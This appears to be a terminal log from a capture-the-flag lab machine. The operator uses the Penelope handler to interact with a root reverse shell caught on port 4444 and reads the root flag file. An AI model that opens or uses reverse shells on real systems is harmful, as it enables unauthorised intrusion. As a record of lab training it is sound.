 ➤  enigma 10.129.72.160 Linux-x86_64
ID  | Shell | User    | Source
| Raw   | root(0) | TCPListener(0.0.0.0:4444)
(Penelope)> use 5
(Penelope)─(Session [5])> interact 5
[-] Cannot deploy agent with remote Python. Select an action below:
1) Upload https://github.com/astral-sh/python-build-standalone/releases/download/20260610/cpython-3.13.14+20260610-x86_64-unknown-linux-musl-install_only_stripped.tar.gz
2) Upload local Standalone Python binary
3) Specify remote Standalone Python binary path
4) None of the above
[?] Select action: 4
[-] Cannot deploy agent...
[+] Readline support enabled
[+] Interacting with session [5] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/kali/.penelope/sessions/enigma~10.129.72.160-Linux-x86_64/2026_10_13-13_42_35-715-root(0).log
root@enigma:/# cat /root/root.txt
cat /root/root.txt
7606a2a30e5d3d9070ee58e1ac1e3104
root@enigma:/#